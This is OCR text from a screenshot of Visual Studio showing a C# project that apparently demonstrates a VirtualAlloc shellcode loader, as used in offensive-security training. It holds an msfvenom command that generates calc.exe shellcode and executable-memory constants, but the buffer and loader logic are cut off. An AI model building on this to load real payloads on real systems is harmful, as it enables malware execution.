 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) virtualalloc Sign in
Debug Any CPU Start Live Share
Server Explorer
Toolbox
Program.cs*
virtualalloc virtualalloc.Program Main(string[] args)
0 references
51 static void Main(string[] args)
52 {
53
54 // calculator shellcode from msfvenom
55 // msfvenom -p windows/exec cmd=calc.exe -f csharp
56 byte[] buf = new byte[220]...;
72
73 int she
74
75 UInt32 MEM_COMMIT = 0x00001000;
76 UInt32 PAGE_EXECUTE_READWRITE = 0x40;
77 UInt32 MEM_DECOMMIT = 0x00004000;
209 % 4 3
Output
Show output from: Source Control - Git
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'virtualalloc' (1 of 1 projec
virtualalloc
Properties
References
App.config
C# Program.cs
Solution Explorer Team Explorer
Properties
Item(s) Saved Ln 73 Col 20 Ch 20 INS Add to Source Control
Ps Pr ENG 15:37